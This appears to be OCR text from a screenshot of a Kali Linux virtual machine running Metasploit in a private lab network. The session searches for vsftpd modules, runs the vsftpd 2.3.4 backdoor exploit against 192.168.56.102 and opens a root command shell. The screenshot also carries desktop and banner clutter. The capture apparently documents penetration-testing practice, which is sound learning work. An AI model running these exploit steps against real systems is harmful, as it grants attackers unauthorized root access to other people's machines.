 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10:13
kali@kali: ~
File Actions Edit View Help
/ ###
Home
. /
. / . * .
/
*
+ *
^
System
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
Trash
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:40389 -> 192.168.56.102:6200) at 2025-07-05 10:11:52 -0400
Right Ctrl
Search
x64
ENG
US
16:13
05/07/2025